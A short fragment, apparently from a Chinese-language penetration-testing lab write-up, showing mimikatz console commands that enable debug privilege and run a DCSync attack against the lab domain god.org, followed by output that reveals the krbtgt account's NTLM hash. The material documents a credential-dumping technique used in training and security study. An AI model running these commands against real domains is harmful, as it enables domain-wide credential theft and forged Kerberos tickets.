 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:god.org /user:krbtgt
[DC] 'god.org' will be the domain
[DC] 'owa.god.org' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2019/8/24 21:44:23
Object Security ID   : S-1-5-21-2952760202-1353902439-2381784089-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 58e91a5ac358d86513ab224312314061
    ntlm- 0: 58e91a5ac358d86513ab224312314061
不懂安全的校长